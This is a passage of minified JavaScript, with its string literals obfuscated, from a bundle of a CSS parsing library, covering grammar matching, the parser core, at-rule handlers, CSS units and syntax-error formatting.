n=g(t[e(340)]),r=g(f([f([{type:e(2749),name:e(1012)},{type:e(1144),name:e(2358)}]),f([{type:e(1144),name:e(2358)},f([{type:e(2996),comma:!1,min:0,max:0,term:f([{type:e(2749),name:e(1841)},{type:e(1144),name:e(2358)}])},{type:e(2996),comma:!1,min:0,max:0,term:f([{type:e(2749),name:"or"},{type:e(1144),name:e(2358)}])}],"|")])],"|")),o=g(f([{type:e(1144),name:e(2812)},f([{type:e(3586),value:"("},{type:e(1144),name:e(906)},{type:e(3586),value:")"}]),{type:e(1144),name:e(1520)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1144):case e(2506):return{type:t[e(2262)],name:t[e(1604)],syntax:t};case e(2749):return{type:t[e(2262)],name:t[e(1604)][e(2443)](),syntax:t};case e(2538):return{type:t[e(2262)],name:"@"+t[e(1604)][e(2443)](),syntax:t};case e(3816):return{type:t[e(2262)],name:t[e(1604)][e(2443)]()+"(",syntax:t};case e(3986):return 3===t[e(2897)][e(1461)]?{type:e(3586),value:t[e(2897)][e(583)](1),syntax:t}:{type:t[e(2262)],value:t[e(2897)][e(1815)](1,t[e(2897)][e(1461)]-2)[e(1376)](/\\'/g,"'"),syntax:t};case e(3586):return{type:t[e(2262)],value:t[e(2897)],syntax:t};case e(627):return{type:t[e(2262)],syntax:t};default:throw new Error(e(2707),t[e(2262)])}}function w(t,e){const n=r;return n(3977)==typeof t&&(t=(0,o.q)(t)),{type:n(3542),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(759)],a=0,c=1,l=2,u=3,d=r(3109),h=r(2167),f=r(3721),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(1461)]!==e[n(1461)])return!1;for(let r=0;r<t[n(1461)];r++){const o=e[n(495)](r);let i=t[n(495)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2262)]===i.A9||t[e(2262)]===i.zt||t[e(2262)]===i.AJ||t[e(2262)]===i.hk||t[e(2262)]===i.X6||function(t){const n=e;return t[n(2262)]===i._i&&"?"!==t[n(2897)]}(t)}function b(t){const e=r;return null===t||t[e(2262)]===i.no||t[e(2262)]===i.Oh||t[e(2262)]===i.Q0||t[e(2262)]===i._i&&"/"===t[e(2897)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2x;function y(){const e=a2x;do{W++,T=W<t[e(1461)]?t[W]:null}while(null!==T&&(T[e(2262)]===i.M$||T[e(2262)]===i.Mw))}function v(e){const n=W+e;return n<t[a2x(1461)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:O,syntaxStack:E,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:O,syntaxStack:E,prev:z}}function k(t){S=x(t,S)}function _(){O={type:c,syntax:e[a2x(3907)],token:T,prev:O},y(),N=null,W>L&&(L=W)}function M(){const t=a2x;O=O[t(2262)]===l?O[t(1661)]:{type:u,syntax:E[t(3907)],token:O[t(3273)],prev:O},E=E[t(1661)]}let E=null,z=null,S=null,N=null,U=0,C=null,T=null,W=-1,L=0,O={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++U<m;)switch(e[r(2262)]){case r(3109):if(null===z){if(null!==T&&(W!==t[r(1461)]-1||"\\0"!==T[r(2897)]&&"\\9"!==T[r(2897)])){e=o.$n;break}C=d;break}if((e=z[r(1148)])===o.mX){if(z[r(1337)]===O){e=o.$n;break}e=o.E_}for(;z[r(4222)]!==E;)M();z=z[r(1661)];break;case r(2167):if(null!==N&&!1!==N)(null===S||W>S[r(728)])&&(S=N,N=!1);else if(null===S){C=h;break}e=S[r(1148)],z=S[r(4199)],E=S[r(4222)],O=S[r(1337)],W=S[r(728)],T=W<t[r(1461)]?t[W]:null,S=S[r(1661)];break;case r(3542):e=e[r(293)];break;case"If":e[r(2279)]!==o.$n&&k(e[r(2279)]),e[r(282)]!==o.E_&&A(e[r(282)]),e=e[r(293)];break;case r(4059):e={type:r(4176),syntax:e,index:0,mask:0};break;case r(4176):{const t=e[r(3907)][r(1045)];if(e[r(3716)]===t[r(1461)]){if(0===e[r(3833)]||e[r(3907)][r(460)]){e=o.$n;break}e=o.E_;break}if(e[r(3833)]===(1<<t[r(1461)])-1){e=o.E_;break}for(;e[r(3716)]<t[r(1461)];e[r(3716)]++){const n=1<<e[r(3716)];if(!(e[r(3833)]&n)){k(e),A({type:r(442),syntax:e[r(3907)],mask:e[r(3833)]|n}),e=t[e[r(3716)]++];break}}break}case r(442):e={type:r(4176),syntax:e[r(3907)],index:0,mask:e[r(3833)]};break;case r(3503):if(null!==T){let t=T[r(2897)][r(2443)]();if(-1!==t[r(1480)]("\\")&&(t=t[r(1376)](/\\[09].*$/,"")),s[r(1962)](e[r(3677)],t)){e=e[r(3677)][t];break}}e=o.$n;break;case r(337):{const t=null!==E?E[r(1032)]:null,n=W+Math[r(3428)](e.fn(T,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(1144):case r(2506):{const t=r(1144)===e[r(2262)]?r(4218):r(1679),a=s[r(1962)](n,t)?n[t][e[r(1604)]]:null;if(!a||!a[r(293)])throw new Error(r(1415)+(r(1144)===e[r(2262)]?"<"+e[r(1604)]+">":"<'"+e[r(1604)]+"'>"));if(!1!==N&&null!==T&&r(1144)===e[r(2262)]&&(r(3769)===e[r(1604)]&&T[r(2262)]===i.Vy||r(1461)===e[r(1604)]&&"0"===T[r(2897)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(3907)],opts:e[r(3907)][r(1032)]||null!==E&&E[r(1032)]||null,prev:E},O={type:l,syntax:e[r(3907)],token:O[r(3273)],prev:O},e=a[r(3611)]||a[r(293)];break}case r(2749):{const t=e[r(1604)];if(null!==T){let n=T[r(2897)];if(-1!==n[r(1480)]("\\")&&(n=n[r(1376)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2538):case r(3816):if(null!==T&&g(T[r(2897)],e[r(1604)])){_(),e=o.E_;break}e=o.$n;break;case r(3586):if(null!==T&&T[r(2897)]===e[r(2897)]){_(),e=o.E_;break}e=o.$n;break;case r(627):null!==T&&T[r(2262)]===i.A9?w(O[r(3273)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(O[r(3273)])||b(T)?o.E_:o.$n;break;case r(3986):let a="",c=W;for(;c<t[r(1461)]&&a[r(1461)]<e[r(2897)][r(1461)];c++)a+=t[c][r(2897)];if(g(a,e[r(2897)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3575)+e[r(2262)])}switch(p+=U,C){case null:console[r(2740)](r(1596)+m+r(2699)),C=f,O=null;break;case d:for(;null!==E;)M();break;default:O=null}return{tokens:t,reason:C,iterations:U,match:O,longestMatch:L}}(t,e,n||{});if(null===v[y(293)])return v;let x=v[y(293)],A=v[y(293)]={syntax:e[y(3907)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1661)],o[e(1661)]=n,n=o,o=r;return n}(x)[y(1661)];null!==x;){switch(x[y(2262)]){case l:A[y(293)][y(2185)](A={syntax:x[y(3907)],match:[]}),k[y(2185)](A);break;case u:k[y(3641)](),A=k[k[y(1461)]-1];break;default:A[y(293)][y(2185)]({syntax:x[y(3907)]||null,token:x[y(3273)][y(2897)],node:x[y(3273)][y(4004)]})}x=x[y(1661)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2x,o=n;n=e,t[r(4004)][r(1962)](this,e),n=o},emit(t,r,o){e[a2x(2185)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2x;return n(3977)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2185)]({type:n,value:t[e(3063)](r,i),node:null}))),o}(t):e[n(1756)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2x;return e(4004)in t?t[e(4004)]:o(t[e(293)][0])}function i(t){const e=a2x;return e(4004)in t?t[e(4004)]:i(t[e(293)][t[e(293)][e(1461)]-1])}function s(t,e,n,s,a){const c=a2x,l=[];return null!==n[c(3221)]&&function n(u){const d=c;if(null!==u[d(3907)]&&u[d(3907)][d(2262)]===s&&u[d(3907)][d(1604)]===a){const n=o(u),s=i(u);t[d(3907)][d(3657)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(555)](e[i(402)]),e[i(402)]===s)break;e=e[i(1043)]}while(null!==e);l[i(2185)]({parent:o,nodes:t})}}))}Array[d(2411)](u[d(293)])&&u[d(293)][d(3024)](n)}(n[c(3221)]),l}},9026:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(759)];function s(t){const e=r;return e(2560)==typeof t&&isFinite(t)&&Math[e(3428)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1890)])&&s(t[e(1453)])&&s(t[e(436)])}function c(t,e){return function(n,r){const s=a2x;if(!n||n[s(3873)]!==Object)return r(n,s(1967));for(let c in n){let l=!0;if(!1!==i[s(1962)](n,c)){if(s(2262)===c)n[s(2262)]!==t&&r(n,s(295)+n[s(2262)]+s(2753)+t+"`");else if(s(2757)===c){if(null===n[s(2757)])continue;if(n[s(2757)]&&n[s(2757)][s(3873)]===Object)if(s(3977)!=typeof n[s(2757)][s(4103)])c+=s(3571);else if(a(n[s(2757)][s(2160)])){if(a(n[s(2757)][s(2998)]))continue;c+=s(666)}else c+=s(1664);l=!1}else if(e[s(3949)](c)){l=!1;for(let t=0;!l&&t<e[c][s(1461)];t++){const r=e[c][t];switch(r){case String:l=s(3977)==typeof n[c];break;case Boolean:l=s(1352)==typeof n[c];break;case null:l=null===n[c];break;default:s(3977)==typeof r?l=n[c]&&n[c][s(2262)]===r:Array[s(2411)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3003)+c+s(1512)+t+s(3013));l||r(n,s(4224)+t+"."+c+"`")}}for(const o in e)i[s(1962)](e,o)&&!1===i[s(1962)](n,o)&&r(n,s(2770)+t+"."+o+s(594))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(1461)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2185)](i[n(1604)][n(2443)]());else if(null===i)o[n(2185)](n(3175));else if(n(3977)==typeof i)o[n(2185)](i);else{if(!Array[n(2411)](i))throw new Error(n(3282)+i+n(4171)+e+n(3682));o[n(2185)](n(4271)+(l(i,e)||n(2890))+">")}}return o[n(3917)](n(580))}function u(t,e){const n=r,o=e[n(2295)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1962)](o,e))continue;const r=s[e]=Array[n(2411)](o[e])?o[e][n(3063)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(4004)])for(const r in t[e(4004)])if(i[e(1962)](t[e(4004)],r)){const o=t[e(4004)][r];if(!o[e(2295)])throw new Error(e(2096)+r+e(1421));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2x;function n(t){const e=a2x;return null!==t&&(e(1144)===t[e(2262)]||e(2506)===t[e(2262)]||e(2749)===t[e(2262)])}let r=null;return null!==this[e(3221)]&&function o(i){const s=e;if(Array[s(2411)](i[s(293)])){for(let t=0;t<i[s(293)][s(1461)];t++)if(o(i[s(293)][t]))return n(i[s(3907)])&&r[s(3832)](i[s(3907)]),!0}else if(i[s(4004)]===t)return r=n(i[s(3907)])?[i[s(3907)]]:[],!0;return!1}(this[e(3221)]),r}function o(t,e){const n=a2x;return a(this,t,(t=>n(1144)===t[n(2262)]&&t[n(1604)]===e))}function i(t,e){const n=a2x;return a(this,t,(t=>n(2506)===t[n(2262)]&&t[n(1604)]===e))}function s(t){const e=a2x;return a(this,t,(t=>e(2749)===t[e(2262)]))}function a(t,e,n){const o=a2x,i=r[o(1962)](t,e);return null!==i&&i[o(3464)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2528),"ex",r(662),r(1958),r(2222),"ch",r(3617),"ic",r(3131),"lh",r(1316),"vw",r(2836),r(3190),r(3806),"vh",r(439),r(2463),r(2276),"vi",r(4042),r(294),r(1471),"vb",r(3198),r(1291),r(798),r(1812),r(2464),r(3968),r(399),r(2542),r(1343),r(4195),r(2847),r(4134),r(4214),r(2281),r(1587),r(3440),r(3029)],i=[r(1610),r(4151),r(1742),r(2878)],s=["s","ms"],a=["hz",r(2025)],c=[r(2409),r(726),r(1682),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(391);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2x;return h[n(3063)](t,e)[n(3677)](((e,r)=>String(t+r+1)[n(3297)](p)+" |"+e))[n(3917)]("\n")}const h=("\n"[u(1553)](Math[u(466)](o-1,0))+" "[u(1553)](Math[u(466)](c-1,0))+t)[u(3163)](/\r\n?|\n|\f/),f=Math[u(466)](1,e-l)-1,m=Math[u(3868)](e+l,h[u(1461)]+1),p=Math[u(466)](4,String(m)[u(1461)])+1;let g=0;(n+=(a[u(1461)]-1)*(h[e-1][u(1815)](0,n-1)[u(293)](/\t/g)||[])[u(1461)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(1461)]&&(h[t]=h[t][u(1376)](/\t/g,a),h[t]=(g>0&&h[t][u(1461)]>g?"…":"")+h[t][u(1815)](g,i-2)+(h[t][u(1461)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3917)]("-")+"^",d(e,m)][u(3629)](Boolean)[u(3917)]("\n")[u(1376)](/^(\s+\d+\s+\|\n)+/,"")[u(1376)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1825)]((0,o.a)(u(3938),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1062)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2x,n=Object[e(3934)](null);for(const r of Object[e(3362)](t)){const o=t[r],i=o[e(1911)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2x;let n="",p=e(582),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1825)](new i.eV,function(t){const n=e,r={context:Object[n(3934)](null),features:Object[n(1825)](Object[n(3934)](null),t[n(2339)]),scope:Object[n(1825)](Object[n(3934)](null),t[n(1218)]),atrule:m(t[n(3880)]),pseudo:m(t[n(1325)]),node:m(t[n(4004)])};for(const[e,o]of Object[n(4049)](t[n(1635)]))switch(typeof o){case n(721):r[n(1986)][e]=o;break;case n(3977):r[n(1986)][e]=f(o)}return{config:r,...r,...r[n(4004)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(555)](t),getFirstListNode:t=>t&&t[e(1240)],getLastListNode:t=>t&&t[e(3325)],parseWithFallback(t,n){const r=e,o=this[r(728)];try{return t[r(1962)](this)}catch(t){if(b)throw t;this[r(2591)](o-this[r(728)]);const e=n[r(1962)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3233)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(1461)]?n[e(495)](t):0,substring:(t,r)=>n[e(1387)](t,r),substrToCursor(t){const n=e;return this[n(4103)][n(1387)](t,this[n(4069)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(4069)];return this[n(2364)](t),this[n(3433)](r)},consumeFunctionName(){const t=e,r=n[t(1387)](this[t(4069)],this[t(4217)]-1);return this[t(2364)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1387)](this[r(4069)],(0,i.yQ)(n,this[r(4069)]));return this[r(2364)](t),o},eat(t){const n=e;if(this[n(2438)]!==t){const e=i.uX[t][n(3063)](0,-6)[n(1376)](/-/g," ")[n(1376)](/^./,(t=>t[n(3498)]()));let r=(/[[\](){}]/[n(2744)](e)?'"'+e+'"':e)+n(2458),o=this[n(4069)];switch(t){case i.Vy:this[n(2438)]===i.zt||this[n(2438)]===i.s0?(o=this[n(4217)]-1,r=n(3493)):r=n(1235);break;case i.Vw:this[n(2752)](l)&&(this[n(1043)](),o++,r=n(2290));break;case i.Ne:this[n(2438)]===i.wN&&(o=this[n(4217)],r=n(1851))}this[n(3064)](r,o)}this[n(1043)]()},eatIdent(t){const n=e;this[n(2438)]===i.Vy&&!1!==this[n(2858)](0,t)||this[n(3064)](n(2166)+t+n(3352)),this[n(1043)]()},eatDelim(t){const n=e;this[n(2752)](t)||this[n(3064)](n(1605)+String[n(3866)](t)+n(3352)),this[n(1043)]()},getLocation:(t,n)=>g?y[e(2349)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(599)](t),r=this[n(2207)](t);return y[n(2349)](null!==e?e[n(2757)][n(2160)][n(1890)]-y[n(1984)]:this[n(4069)],null!==r?r[n(2757)][n(2998)][n(1890)]-y[n(1984)]:this[n(4069)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(1461)]?y[s(680)](r):this[s(1744)]?y[s(680)]((0,i.Z4)(n,n[s(1461)]-1)):y[s(680)](this[s(4069)]);throw new o.u(t||s(4140),n,a[s(1890)],a[s(1453)],a[s(436)],y[s(780)],y[s(3613)])}});return Object[e(1825)]((function(t,r){const o=e;n=t,r=r||{},v[o(3760)](n,i.qw),y[o(3760)](n,r[o(1890)],r[o(1453)],r[o(436)]),p=r[o(1723)]||o(582),g=Boolean(r[o(1645)]),w=o(721)==typeof r[o(2860)]?r[o(2860)]:a,b=!1,v[o(2850)]=!(o(2850)in r)||Boolean(r[o(2850)]),v[o(739)]=!(o(739)in r)||Boolean(r[o(739)]),v[o(3776)]=!(o(3776)in r)||Boolean(r[o(3776)]),v[o(1e3)]=o(1e3)in r&&Boolean(r[o(1e3)]);const{context:s=o(890),onComment:c}=r;if(s in v[o(1986)]==0)throw new Error(o(2541)+s+"`");o(721)==typeof c&&v[o(2545)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(680)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3063)](e+2,r-2):n[s(3063)](e+2,r);c(o,t)}}));const l=v[o(1986)][s][o(1962)](v,r);return v[o(1744)]||v[o(3064)](),l}),{SyntaxError:o.u,config:v[e(502)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2x,n=this[e(2200)]();let o=!1;const i={recognizer:t};for(;!this[e(1744)];){switch(this[e(2438)]){case r.Mw:this[e(1043)]();continue;case r.M$:o=!0,this[e(1043)]();continue}let s=t[e(4257)][e(1962)](this,i);if(void 0===s)break;o&&(t[e(3459)]&&t[e(3459)][e(1962)](this,s,n,i),o=!1),n[e(2185)](s)}return o&&t[e(3459)]&&t[e(3459)][e(1962)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1796),r(1841),r(1012),"or"]),s={parse:{prelude(){const t=r,e=this[t(2200)]();if(this[t(2438)]===o.Vy){const n=this[t(1387)](this[t(4069)],this[t(4217)]);i[t(1696)](n[t(2443)]())||e[t(2185)](this[t(2480)]())}return e[t(2185)](this[t(1134)](t(4161))),e},block(t=!1){return this[r(1584)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2x(1584)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2x;return this[n(2566)]((()=>{const e=n;try{return t[e(1962)](this)}finally{this[e(2799)](),this[e(3689)](0)!==r.no&&this[e(3064)]()}}),e||(()=>this[n(3780)](null,!0)))}const i={layer(){const t=a2x;this[t(2799)]();const e=this[t(2200)](),n=o[t(1962)](this,this[t(2743)]);return t(3780)===n[t(2262)]&&""===n[t(2897)]||e[t(2185)](n),e},supports(){const t=a2x;this[t(2799)]();const e=this[t(2200)](),n=o[t(1962)](this,this[t(1973)],(()=>o[t(1962)](this,(()=>this[t(1134)](t(868))))));return t(3780)===n[t(2262)]&&""===n[t(2897)]||e[t(2185)](n),e}},s={parse:{prelude(){const t=a2x,e=this[t(2200)]();switch(this[t(2438)]){case r.Qf:e[t(2185)](this[t(3986)]());break;case r.s0:case r.zt:e[t(2185)](this[t(3270)]());break;default:this[t(3064)](t(2557))}return this[t(2799)](),this[t(2438)]===r.Vy&&this[t(3989)](this[t(4069)],this[t(4217)],t(2323))?e[t(2185)](this[t(2480)]()):this[t(2438)]===r.zt&&this[t(3989)](this[t(4069)],this[t(4217)],t(3310))&&e[t(2185)](this[t(3816)](null,i)),this[t(2799)](),this[t(2438)]===r.zt&&this[t(3989)](this[t(4069)],this[t(4217)],t(4191))&&e[t(2185)](this[t(3816)](null,i)),this[t(3689)](0)!==r.Vy&&this[t(3689)](0)!==r.AJ||e[t(2185)](this[t(4055)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(4052)]())},block(){return this[a2x(1584)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(4055)]())},block(t=!1){return this[a2x(1584)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(1538)]())},block(){return this[a2x(1584)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(1538)]())},block(){return this[a2x(1584)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(1440)]())},block(t=!1){return this[a2x(1584)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2x(1584)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2x;return this[t(640)](this[t(1134)](t(868)))},block(t=!1){return this[a2x(1584)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2x;return n(3977)==typeof e&&/^\s*\|/[n(2744)](e)?n(3977)==typeof t?t+e:e[n(1376)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2x,r=Object[n(3934)](null);for(const[o,i]of Object[n(4049)](t))if(i){r[o]={};for(const t of Object[n(3362)](i))e[n(3105)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2x,i={...t};for(const[s,a]of Object[n(4049)](e))switch(s){case n(3142):i[s]=Boolean(a);break;case n(603):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(523):i[s]={...t[s]};for(const[t,e]of Object[n(4049)](a))i[s][t]=Array[n(2411)](e)?e:[];break;case n(1321):i[s]={...t[s]};for(const[t,e]of Object[n(4049)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1049)]||null,descriptors:{...o[n(1297)]}};if(e){a[n(1049)]=e[n(1049)]?r(a[n(1049)],e[n(1049)]):a[n(1049)]||null;for(const[t,o]of Object[n(4049)](e[n(1297)]||{}))a[n(1297)][t]=o?r(a[n(1297)][t],o):null;Object[n(3362)](a[n(1297)])[n(1461)]||(a[n(1297)]=null)}}break;case n(4218):case n(1679):i[s]={...t[s]};for(const[t,e]of Object[n(4049)](a))i[s][t]=r(i[s][t],e);break;case n(1218):case n(2339):i[s]={...t[s]};for(const[t,e]of Object[n(4049)](a))i[s][t]={...i[s][t],...e};break;case n(1635):i[s]={...t[s],...a};break;case n(3880):case n(1325):i[s]={...t[s],...o(a,[n(1911)])};break;case n(4004):i[s]={...t[s],...o(a,[n(1604),n(2295),n(1911),n(1756),n(2775)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(2368),stylesheet:r(2368),atrule:r(2301),atrulePrelude(t){const e=r;return this[e(3570)](t[e(3880)]?String(t[e(3880)]):null)},mediaQueryList:r(4055),mediaQuery:r(3640),condition(t){const e=r;return this[e(1134)](t[e(2746)])},rule:r(4157),selectorList:r(1538),selector:r(1548),block(){return this[r(1584)](!0)},declarationList:r(3712),declaration:r(1973),value:r(1852)},features:{supports:{selector(){return this[r(1548)]()}},container:{style(){return this[r(1973)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2x,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3562)][e(2295)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3441)],findLast:d[e(1976)],findAll:d[e(758)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(721)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3562)]=new c.J({generic:t[e(3142)],cssWideKeywords:t[e(603)],units:t[e(523)],types:t[e(4218)],atrules:t[e(1321)],properties:t[e(1679)],node:t[e(4004)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2x;return this[t(640)](this[t(3780)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2x,e=this[t(2200)]();if(this[t(2799)](),e[t(2185)](this[t(2480)]()),this[t(2799)](),this[t(2438)]===r.A9){e[t(2185)](this[t(2006)]());const n=this[t(728)],o=this[t(1e3)]?this[t(1852)](null):this[t(3780)](this[t(3928)],!1);if(t(1852)===o[t(2262)]&&o[t(1256)][t(2959)])for(let e=n-this[t(728)];e<=0;e++)if(this[t(3233)](e)===r.M$){o[t(1256)][t(555)]({type:t(2570),loc:null,value:" "});break}e[t(2185)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2x;let r=this[n(4069)]+t;const a=this[n(495)](r);for(a!==i&&a!==s||(e&&this[n(3064)](n(2637)),r++);r<this[n(4217)];r++)(0,o.yp)(this[n(495)](r))||this[n(3064)](n(306),r)}function d(t){return u[a2x(1962)](this,0,t)}function h(t,e){const n=a2x;if(!this[n(1726)](this[n(4069)]+t,e)){let r="";switch(e){case a:r=n(1208);break;case s:r=n(3234)}this[n(3064)](r,this[n(4069)]+t)}}function f(){const t=a2x;let e=0,n=0,r=this[t(2438)];for(;r===o.M$||r===o.Mw;)r=this[t(3233)](++e);if(r!==o.wN){if(!this[t(2752)](i,e)&&!this[t(2752)](s,e))return null;n=this[t(2752)](i,e)?i:s;do{r=this[t(3233)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2591)](e),d[t(1962)](this,c))}return 